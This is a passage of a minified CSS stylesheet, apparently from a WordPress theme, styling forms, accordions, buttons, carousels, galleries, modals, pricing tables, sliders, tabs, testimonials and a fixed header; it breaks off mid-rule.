.selectbox-input,.woocommerce form .selectbox-input,.wpcf7-form .selectbox-input{position:relative;max-width:700px}.default-form .selectbox-input>select,.woocommerce form .selectbox-input>select,.wpcf7-form .selectbox-input>select{display:none}.default-form .selectbox-input .toggle,.woocommerce form .selectbox-input .toggle,.wpcf7-form .selectbox-input .toggle{position:relative;text-align:left}.default-form .selectbox-input .toggle.m-active,.woocommerce form .selectbox-input .toggle.m-active,.wpcf7-form .selectbox-input .toggle.m-active{border-radius:5px 5px 0 0}.default-form .selectbox-input .toggle:after,.woocommerce form .selectbox-input .toggle:after,.wpcf7-form .selectbox-input .toggle:after{content:'\f078';position:absolute;top:13px;right:12px;font-size:19px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.default-form .selectbox-input .toggle.m-active:after,.woocommerce form .selectbox-input .toggle.m-active:after,.wpcf7-form .selectbox-input .toggle.m-active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.default-form .selectbox-input .fake-selectbox,.woocommerce form .selectbox-input .fake-selectbox,.wpcf7-form .selectbox-input .fake-selectbox{list-style-type:none;margin:0;padding:0;position:absolute;top:100%;right:0;left:0;padding-bottom:5px;max-height:200px;border-radius:0 0 5px 5px;z-index:30;overflow:auto}.default-form .selectbox-input .fake-selectbox>li,.woocommerce form .selectbox-input .fake-selectbox>li,.wpcf7-form .selectbox-input .fake-selectbox>li{list-style-type:none;margin:0;padding:0}.default-form .selectbox-input .fake-selectbox>li:before,.woocommerce form .selectbox-input .fake-selectbox>li:before,.wpcf7-form .selectbox-input .fake-selectbox>li:before{content:none}.default-form .selectbox-input .fake-selectbox>li,.woocommerce form .selectbox-input .fake-selectbox>li,.wpcf7-form .selectbox-input .fake-selectbox>li{padding:5px 15px;cursor:pointer;-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.default-form .selectbox-input.m-small,.woocommerce form .selectbox-input.m-small,.wpcf7-form .selectbox-input.m-small{font-size:.875em}.default-form .selectbox-input.m-small .toggle,.woocommerce form .selectbox-input.m-small .toggle,.wpcf7-form .selectbox-input.m-small .toggle{padding:8px 15px}.default-form .selectbox-input.m-small .toggle:after,.woocommerce form .selectbox-input.m-small .toggle:after,.wpcf7-form .selectbox-input.m-small .toggle:after{font-size:16px}.default-form .selectbox-input.m-type-2 .toggle,.woocommerce form .selectbox-input.m-type-2 .toggle,.wpcf7-form .selectbox-input.m-type-2 .toggle{padding:10px 14px;border:1px solid transparent}.default-form .selectbox-input.m-type-2 .toggle:after,.woocommerce form .selectbox-input.m-type-2 .toggle:after,.wpcf7-form .selectbox-input.m-type-2 .toggle:after{top:12px}.default-form .selectbox-input.m-type-2.m-small .toggle,.woocommerce form .selectbox-input.m-type-2.m-small .toggle,.wpcf7-form .selectbox-input.m-type-2.m-small .toggle{padding:7px 14px}.default-form .selectbox-input.m-type-2 .fake-selectbox,.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox{border:1px solid transparent;border-top:0}.default-form .quantity-input,.woocommerce form .quantity-input,.wpcf7-form .quantity-input{position:relative;max-width:80px}.default-form .quantity-input .fake-input,.woocommerce form .quantity-input .fake-input,.wpcf7-form .quantity-input .fake-input{padding-right:30px;text-align:center}.default-form .quantity-input .minus,.default-form .quantity-input .plus,.woocommerce form .quantity-input .minus,.woocommerce form .quantity-input .plus,.wpcf7-form .quantity-input .minus,.wpcf7-form .quantity-input .plus{display:block;position:absolute;right:3px;width:18px;height:18px;font-size:10px;border-radius:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.default-form .quantity-input .minus .fa,.default-form .quantity-input .plus .fa,.woocommerce form .quantity-input .minus .fa,.woocommerce form .quantity-input .plus .fa,.wpcf7-form .quantity-input .minus .fa,.wpcf7-form .quantity-input .plus .fa{position:relative;top:-3px}.default-form .quantity-input .plus,.woocommerce form .quantity-input .plus,.wpcf7-form .quantity-input .plus{top:3px}.default-form .quantity-input .minus,.woocommerce form .quantity-input .minus,.wpcf7-form .quantity-input .minus{bottom:3px}.default-form input[type=radio],.woocommerce form input[type=radio],.wpcf7-form input[type=radio]{width:auto}.default-form .form-note,.woocommerce form .form-note,.wpcf7-form .form-note{margin:24px 0;padding-top:12px;border-top:1px solid transparent}.default-form .form-note p,.woocommerce form .form-note p,.wpcf7-form .form-note p{margin:0}.default-form .form-note span,.woocommerce form .form-note span,.wpcf7-form .form-note span{font-size:.875em}.aligncenter{margin-left:auto;margin-right:auto}.alignleft{float:right;margin:0 15px 15px 0}.alignright{float:right;margin:0 0 15px 15px}.bypostauthor{font-style:italic}.clearfix:after,.clearfix:before{display:table;clear:both;height:0;content:''}.gallery-caption{padding:4px}.lead{line-height:1.5em;font-size:1.5em;font-weight:400}.margin-sides-auto{margin-left:auto;margin-right:auto}.max-width-180{max-width:180px}.max-width-250{max-width:250px}.max-width-400{max-width:400px}.no-border{border:0}.rounded{border-radius:50%}.strikethrough{text-decoration:line-through}.textalign-center{text-align:center}.textalign-left{text-align:left}.textalign-right{text-align:right}.valign-middle{vertical-align:middle}.valign-top{vertical-align:top}.valign-bottom{vertical-align:bottom}.visibility-hidden{visibility:hidden}.wp-caption{padding:4px}.wp-caption-text{font-size:.9em}p.wp-caption-text{margin-top:10px}.c-accordion,.various-content .c-accordion{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.c-accordion>li,.various-content .c-accordion>li{list-style-type:none;margin:0;padding:0}.c-accordion>li:before,.various-content .c-accordion>li:before{content:none}.c-accordion>li,.various-content .c-accordion>li{position:relative;margin-top:12px;border:1px solid transparent;border-radius:5px}.c-accordion>li:first-child,.various-content .c-accordion>li:first-child{margin-top:0}.c-accordion .accordion-title,.various-content .c-accordion .accordion-title{position:relative;margin:0;padding:18px 15px 18px 40px;font-size:1em;font-weight:700;text-transform:uppercase;cursor:pointer}.c-accordion .accordion-title:before,.various-content .c-accordion .accordion-title:before{content:'\f067';display:block;position:absolute;top:19px;left:15px;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-accordion>li.m-active .accordion-title:before,.various-content .c-accordion>li.m-active .accordion-title:before{content:'\f068'}.c-accordion>li.m-has-price .accordion-title,.various-content .c-accordion>li.m-has-price .accordion-title{padding-right:100px}.c-accordion .accordion-price,.various-content .c-accordion .accordion-price{position:absolute;top:18px;right:15px;font-weight:700;text-transform:uppercase}.c-accordion .accordion-price s,.various-content .c-accordion .accordion-price s{font-weight:300;font-size:.875em}.c-accordion .accordion-content,.various-content .c-accordion .accordion-content{display:none;margin-top:-5px;padding:0 15px 18px 40px}.c-accordion .accordion-content>*,.various-content .c-accordion .accordion-content>*{margin:15px 0 0 0}.c-accordion .accordion-content>:first-child,.various-content .c-accordion .accordion-content>:first-child{margin:0}.c-accordion.m-radio-group .accordion-title:before,.various-content .c-accordion.m-radio-group .accordion-title:before{content:'\f096'}.c-accordion.m-radio-group>li.m-active .accordion-title:before,.various-content .c-accordion.m-radio-group>li.m-active .accordion-title:before{content:'\f046'}.c-accordion.m-radio-group input,.various-content .c-accordion.m-radio-group input{display:none}.c-alert-message{position:relative;margin-bottom:24px;padding:20px 20px 20px 50px;font-size:.875em;border-radius:5px}.c-alert-message>.ico{position:absolute;top:18px;left:15px;font-size:24px}.c-alert-message p{margin:12px 0 0 0}.c-alert-message p:first-child{margin-top:0}.c-alert-message .alert-close{position:absolute;top:15px;right:15px;font-size:18px;cursor:pointer}.c-article{margin:0 auto 24px auto;max-width:320px}.c-article .article-image{margin-bottom:12px}.c-article .article-image a{display:block;border:0;backface-visibility:hidden;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.c-article .article-image a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-article .article-image a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-article .article-image a:hover:after,.c-article .article-image a:hover:before{opacity:1}.c-article .article-image a img{top:0;left:0;backface-visibility:hidden}.c-article .article-image a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-article .article-image a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-article .article-image a{-webkit-transform:none}.c-article .article-image a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-article .article-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-article .article-image img{display:block}.c-article .article-date{font-size:.875em}.c-article .article-title{font-size:1.125em;font-weight:300;text-transform:none}.c-button,input.c-button{display:inline-block;position:relative;top:0;padding:11px 20px 10px 20px;width:auto;font-weight:700;text-transform:uppercase;border:0;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-button.m-small,input.c-button.m-small{padding:5px 15px 4px 15px;font-size:.875em}.c-button.m-medium,input.c-button.m-medium{padding:14px 25px}.c-button.m-big,input.c-button.m-big{padding:20px 35px;font-size:1.125em}.c-button.m-type-2,input.c-button.m-type-2{padding:10px 19px 9px 19px;border:1px solid transparent}.c-button.m-small.m-type-2,input.c-button.m-small.m-type-2{padding:4px 14px 3px 14px}.c-button.m-medium.m-type-2,input.c-button.m-medium.m-type-2{padding:13px 24px}.c-button.m-big.m-type-2,input.c-button.m-big.m-type-2{padding:19px 34px}.c-button .fa,input.c-button .fa{margin-right:10px}.c-button:active{top:2px}.c-carousel{margin-bottom:10px}.c-carousel .c-carousel-items:after{display:table;clear:both;height:0;content:''}.c-carousel .owl-wrapper .owl-item>*{margin-left:15px;margin-right:15px}.c-carousel .owl-controls{margin-top:12px;text-align:center;margin-top:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:.2}.c-carousel .owl-controls .owl-page{display:inline-block;margin:0 3px;width:12px;height:12px;border-radius:50%;border:1px solid transparent;cursor:pointer;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.c-carousel.m-hover .owl-controls{opacity:1}.c-carousel.m-has-bg-color{margin-bottom:48px}.c-carousel.m-has-bg-color .c-carousel-items{position:relative;padding:48px 0 24px 0}.c-carousel.m-has-bg-color .owl-controls{position:absolute;bottom:-30px;width:100%}.c-cta-message,.various-content .c-cta-message{margin-bottom:24px;padding:30px;border-radius:5px}.c-cta-message .cta-title,.various-content .c-cta-message .cta-title{margin-bottom:0;padding:0;font-size:1.5em}.c-cta-message .cta-title:before,.various-content .c-cta-message .cta-title:before{display:none}.c-cta-message p,.various-content .c-cta-message p{margin:0}.c-divider{margin:24px 0;border:0;border-top:1px solid transparent}.c-divider.m-x-small{margin:12px 0}.c-divider.m-medium{margin:36px 0}.c-divider.m-large{margin:48px 0}.c-gallery{margin-bottom:24px}.c-gallery .thumb-list:after{display:table;clear:both;height:0;content:''}.c-gallery .thumb-list p{margin:0}.c-gallery .thumb-list>*{float:left;width:25%}.c-gallery .owl-carousel>*{float:none;width:auto}.c-gallery .owl-item>*{float:none;width:100%}.c-gallery .thumb-list>* a,.c-gallery .thumb-list>a{display:block;width:100%;height:0;padding-bottom:70%;overflow:hidden;border:0;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.c-gallery .thumb-list>* a:before,.c-gallery .thumb-list>a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-gallery .thumb-list>* a:after,.c-gallery .thumb-list>a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-gallery .thumb-list>* a:hover:after,.c-gallery .thumb-list>* a:hover:before,.c-gallery .thumb-list>a:hover:after,.c-gallery .thumb-list>a:hover:before{opacity:1}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{top:0;left:0;backface-visibility:hidden}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-gallery .thumb-list>* a:hover img,.c-gallery .thumb-list>a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-gallery .thumb-list>* a,.c-gallery .thumb-list>a{-webkit-transform:none}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-gallery .thumb-list>* a:hover img,.c-gallery .thumb-list>a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-gallery .thumb-list>* img{display:block}.c-gallery .item-title{display:none}.c-gallery .owl-controls{margin-top:12px;text-align:center;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:.1}.c-gallery .owl-controls .owl-page{display:inline-block;margin:0 3px;width:12px;height:12px;border-radius:50%;border:1px solid transparent;cursor:pointer;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.c-gallery.m-hover .owl-controls{opacity:1}.c-icon-block{position:relative;margin-top:24px;padding-left:35px}.c-icon-block>.ico{position:absolute;top:1px;left:0;font-size:24px}.c-icon-block .icon-block-inner>:first-child{margin-top:0}.c-icon-block dl{margin:-4px 0 24px 0}.c-icon-block dl:after{display:table;clear:both;height:0;content:''}.c-icon-block dl>dt{clear:left;float:left;margin:0;width:30%;max-width:140px;font-weight:700}.c-icon-block dl>dd{float:left;margin:0;width:60%}.c-loading-anim{display:inline-block;padding:10px;line-height:0;border-radius:3px}.c-loading-anim>span{display:block;width:70px;height:10px;line-height:0;background-size:70px 10px;background-position:0 0}.c-list,.various-content .c-list{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.c-list>li,.various-content .c-list>li{list-style-type:none;margin:0;padding:0}.c-list>li,.various-content .c-list>li{position:relative;margin:4px 0;padding-left:27px}.c-list>li>.ico,.various-content .c-list>li>.ico{position:absolute;top:4px;left:0;font-size:18px}.c-list>li>p,.various-content .c-list>li>p{margin:0}.c-map{width:100%;height:600px}.c-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:90;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch}.c-modal .modal-loading{position:absolute;top:50%;right:0;left:0;text-align:center}.c-modal .modal-loading .c-loading-anim{padding:20px;border:1px solid transparent}.c-modal .modal-box{position:relative;margin:48px auto;width:100%;max-width:800px;border-radius:5px}.c-modal .modal-close{display:block;position:absolute;top:-15px;right:20px;width:40px;height:40px;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-modal .modal-close>i{position:relative;top:-1px;font-size:18px}.c-modal .modal-close:active{top:-12px}.c-modal .modal-box-inner{padding:48px;padding-bottom:24px}.c-pagination{margin:72px 0 24px 0}.c-pagination li{display:inline-block;margin:2px 4px 2px 0;vertical-align:top}.c-pagination li>a,.c-pagination li>span{display:block;padding:0 18px;height:40px;line-height:37px;font-weight:400;border-radius:0 5px;border:1px solid transparent}.c-pagination li.next,.c-pagination li.prev{font-size:18px}.c-pagination li.m-active>a,.c-pagination li>span{line-height:39px;font-weight:700;border:0}.c-pricing-table,.various-content .c-pricing-table{margin-bottom:24px;text-align:center;border-radius:5px;border:1px solid transparent}.c-pricing-table .table-header,.various-content .c-pricing-table .table-header{padding:24px;border-bottom:1px solid transparent}.c-pricing-table .table-title,.various-content .c-pricing-table .table-title{margin:0 0 10px 0;font-size:1.5em}.c-pricing-table .table-price,.various-content .c-pricing-table .table-price{margin:0;line-height:.7em;font-size:3em}.c-pricing-table .table-price>span,.various-content .c-pricing-table .table-price>span{display:block;font-size:.3em;font-weight:300;text-transform:none}.c-pricing-table .table-content,.various-content .c-pricing-table .table-content{padding:24px;border-top:1px solid transparent}.c-pricing-table .table-content>*,.various-content .c-pricing-table .table-content>*{margin:24px 0 0 0}.c-pricing-table .table-content>:first-child,.various-content .c-pricing-table .table-content>:first-child{margin-top:0}.c-pricing-table .table-content ul,.various-content .c-pricing-table .table-content ul{list-style-type:none;margin:0;padding:0}.c-pricing-table .table-content ul>li,.various-content .c-pricing-table .table-content ul>li{list-style-type:none;margin:0;padding:0}.c-pricing-table .table-content ul>li:before,.various-content .c-pricing-table .table-content ul>li:before{content:none}.c-pricing-table .table-content ul>li,.various-content .c-pricing-table .table-content ul>li{margin-top:10px}.c-pricing-table .table-content ul>li:first-child,.various-content .c-pricing-table .table-content ul>li:first-child{margin-top:0}.c-progress-bar{position:relative;margin-bottom:24px;border-radius:5px;border:5px solid transparent}.c-progress-bar>span{display:block;width:0;height:10px;border-radius:3px;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.c-search-form{margin-bottom:24px;max-width:420px}.c-search-form .form-fields{position:relative;padding:8px 70px 8px 18px;min-height:56px;border-radius:5px;border:1px solid transparent}.c-search-form input{padding:8px 0;width:100%;font-size:16px;font-weight:300;font-style:italic;border:0;background:0 0}.c-search-form button{position:absolute;top:8px;right:8px;padding:0 20px;height:40px;line-height:40px}.c-search-form button:active{top:10px}.c-search-form .c-button>i,.c-search-form button>i{margin:0;font-size:18px}section header{position:relative;margin-bottom:10px}section header .container{position:relative}section header .subtitle{margin:-24px 0 0 0;font-style:italic}section header .more{position:absolute;top:10px;right:15px;margin:0}.c-service{margin:0 auto 24px auto;max-width:320px;text-align:center}.c-service .service-image{display:block;margin:0 auto 24px auto;width:100%;max-width:240px;border-radius:50%;overflow:hidden;-webkit-transform:translateZ(0)}.c-service .service-image a{display:block;border:0;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.c-service .service-image a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-service .service-image a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-service .service-image a:hover:after,.c-service .service-image a:hover:before{opacity:1}.c-service .service-image a img{top:0;left:0;backface-visibility:hidden}.c-service .service-image a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-service .service-image a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-service .service-image a{-webkit-transform:none}.c-service .service-image a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-service .service-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-service .service-image a:before{border-radius:50%}.c-service .service-image img{display:block;border-radius:50%}.c-service .service-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.c-service .service-title{display:inline-block;margin-bottom:12px;font-size:1.125em}.c-service .service-title a{display:inline-block;padding-bottom:10px}.c-slider{position:relative;margin-bottom:48px}.c-slider .slide{display:none;background-position:center;background-repeat:no-repeat;background-size:cover}.c-slider .slide.m-bg-align-left{background-position:left center}.c-slider .slide.m-bg-align-right{background-position:right center}.c-slider .slide:first-child{display:block}.c-slider .slide-inner{display:table;width:100%}.c-slider .slide-content{display:table-cell;padding:100px 0;height:640px}.c-slider .owl-item .slide-content{opacity:0;-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out}.c-slider .owl-item.active .slide-content{opacity:1}.c-slider .various-content>*{margin:24px 0 0 0}.c-slider .various-content>:first-child{margin-top:0}.c-slider .various-content h1,.c-slider .various-content h2{padding:0;line-height:1.1em;font-size:3.75em;font-weight:700;text-transform:uppercase}.c-slider .various-content h1:before,.c-slider .various-content h2:before{display:none}.c-slider .various-content h3{margin-top:12px;line-height:1.2em;font-size:2.25em;font-weight:300;text-transform:none}.c-slider .slider-nav{position:absolute;left:0;right:0;bottom:0;width:100%}.c-slider.m-has-indicator .slider-nav{bottom:0px}.c-slider .slider-nav .container{position:relative}.c-slider .slider-nav ul{list-style-type:none;margin:0;padding:0}.c-slider .slider-nav ul>li{list-style-type:none;margin:0;padding:0;width:22%}@media (max-width:600px){.c-slider .slider-nav ul>li{width:100%}}.c-slider .slider-nav ul>li:before{content:none}.c-slider .slider-nav ul>li{display:inline-block;margin-right:15px}.c-slider .slider-nav ul>li:last-child{margin-right:0}.c-slider .slider-nav ul>li>button{display:block;padding:5px 0;width:100%;font-weight:700;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.slide-label{width:100%;height:100px;overflow:hidden;background:rgba(182,191,23,.5)}.slide-label .inside{position:absolute;width:100%;height:50%;transition:all .5s ease;text-align:center;overflow:hidden;background:url(../images/gradient-big.png) repeat-x;opacity:0}@media (max-width:630px){.slide-label .inside{height:100%;background:rgba(255,255,255,.5)}}.slide-label:hover .inside{opacity:1}.c-slider .slider-pause-btn{display:block;position:absolute;top:-74px;right:10px;width:40px;height:40px;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-slider .slider-pause-btn>i:before{content:'\f04c'}.c-slider .slider-pause-btn.m-active>i:before{content:'\f04b'}.various-content>.c-slider:first-child{margin-top:-60px;margin-bottom:20px}.c-tabs{margin-bottom:24px;padding:24px;border:1px solid transparent;border-radius:5px}.c-tabs .tab-list{list-style-type:none;margin:0;padding:0;margin-bottom:17px}.c-tabs .tab-list>li{list-style-type:none;margin:0;padding:0}.c-tabs .tab-list>li:before{content:none}.c-tabs .tab-list>li{display:inline-block;border-radius:0 5px;margin:0 5px 7px 0;padding:11px 20px 10px 20px;font-weight:700;text-transform:uppercase;border:1px solid transparent;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}.c-tabs .content-list{list-style-type:none;margin:0;padding:0}.c-tabs .content-list>li{list-style-type:none;margin:0;padding:0}.c-tabs .content-list>li:before{content:none}.c-tabs .content-list>li>*{margin:15px 0 0 0}.c-tabs .content-list>li>:first-child{margin:0}.c-team-member,.various-content .c-team-member{margin-bottom:24px}.c-team-member .member-inner,.various-content .c-team-member .member-inner{position:relative;padding-top:1px}.c-team-member.m-has-portrait .member-inner,.various-content .c-team-member.m-has-portrait .member-inner{padding-left:170px;min-height:150px}.c-team-member .member-portrait,.various-content .c-team-member .member-portrait{position:absolute;top:0;left:0;padding:5px;width:150px;height:150px;border-radius:50%}.c-team-member .member-portrait img,.various-content .c-team-member .member-portrait img{border-radius:50%}.c-team-member .member-name,.various-content .c-team-member .member-name{margin:6px 0 12px 0;font-size:1.125em;font-weight:700;text-transform:uppercase}.c-team-member .member-role,.various-content .c-team-member .member-role{margin:-12px 0 12px 0;font-size:.875em;font-weight:300;text-transform:none}.c-team-member .member-description>*,.various-content .c-team-member .member-description>*{margin:12px 0 0 0}.c-team-member .member-description>:first-child,.various-content .c-team-member .member-description>:first-child{margin-top:0}.c-team-member .member-social,.various-content .c-team-member .member-social{list-style-type:none;margin:0;padding:0;margin-top:12px;font-size:18px}.c-team-member .member-social>li,.various-content .c-team-member .member-social>li{list-style-type:none;margin:0;padding:0}.c-team-member .member-social>li:before,.various-content .c-team-member .member-social>li:before{content:none}.c-team-member .member-social>li,.various-content .c-team-member .member-social>li{display:inline-block;margin-right:10px}.c-team-member .member-social>li a,.various-content .c-team-member .member-social>li a{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:1}.c-team-member .member-social>li a:hover,.various-content .c-team-member .member-social>li a:hover{border:0;opacity:.7}.c-testimonial{position:relative;margin-bottom:24px}.c-testimonial .testimonial-inner{position:relative;padding-top:1px}.c-testimonial.m-has-portrait .testimonial-inner{padding-left:180px;min-height:150px}.c-testimonial .testimonial-portrait{position:absolute;top:0;left:2px;padding:5px;width:150px;height:150px;border-radius:5%}.c-testimonial .testimonial-portrait>span{display:block;padding-bottom:100%;width:140px;height:0;border-radius:5%;overflow:hidden}.c-testimonial blockquote{padding:0;border:0}.c-testimonial blockquote p{margin:0;font-size:1.5em;font-style:italic}.c-testimonial blockquote footer{margin-top:24px;font-style:normal}.c-video{margin-bottom:24px}.c-video p{margin:0}#header{position:fixed;top:0;left:0;width:30%;height:100%;z-index:50;-webkit-transform:translate3d(0,0,0)}.header-bg{height:100%}@-webkit-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@-moz-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@-o-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}.header-inner{position:relative;padding:0 20px;height:100%;z-index:20}.m-animated .header-inner{-webkit-animation:header-inner-bg 70s infinite linear;-moz-animation:header-inner-bg 70s infinite linear;-o-animation:header-inner-bg 70s infinite linear;animation:header-inner-bg 70s infinite 